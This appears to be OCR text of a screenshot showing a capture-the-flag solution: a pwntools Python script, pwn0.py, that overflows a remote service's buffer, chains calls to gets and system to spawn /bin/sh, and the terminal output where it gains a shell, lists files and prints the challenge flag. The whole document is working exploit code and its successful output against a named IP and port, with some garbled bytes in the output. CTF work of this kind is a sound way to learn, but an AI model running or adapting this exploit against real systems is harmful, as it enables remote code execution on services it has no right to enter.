 pwn0.py (~/Desktop) - gedit
Open
Save
from pwn import *
pwn0 = remote('118.24.110.193',2333)
addr_main = 0x080485BE
addr_gets = 0x080483F0
addr_path = 0x0804A028
addr_system = 0x08048420
payload = '0'*0x28 + '0' * 4 + p32(addr_gets) + p32(addr_main) + p32(addr_path)
payload2 ='0'*0x28 + '0' * 4  + p32(addr_system) + p32(addr_main) + p32(addr_path)
pwn0.send(payload + '\n')
pwn0.send('/bin/sh\x00' + '\n')
pwn0.send(payload2 + '\n')
pwn0.interactive()
Python
Tab Width: 8
Ln 13, Col 19
INS
huai@ubuntu: ~/Desktop
$ cat flag
MiniLCTF{Y0u_see_it_is_easy!}
$
[15]+  Stopped                 python pwn0.py
huai@ubuntu:~/Desktop$ python pwn0.py
[+] Opening connection to 118.24.110.193 on port 2333: Done
[*] Switching to interactive mode
Welcome to Maker CTF!
Please enter you name:
Hello! 00000000000000000000000000000000000000000000��\xbe\x85\x0(\xa0\x0,this qu
estion is 2ez4uWelcome to Maker CTF!
Please enter you name:
Hello! 00000000000000000000000000000000000000000000 \x84\x0\xbe\x85\x0(\xa0\x0,t
his question is 2ez4u!$ ls
bin
dev
flag
lib
lib32
lib64
pwn1
$ cat flag
MiniLCTF{Y0u_see_it_is_easy!}
$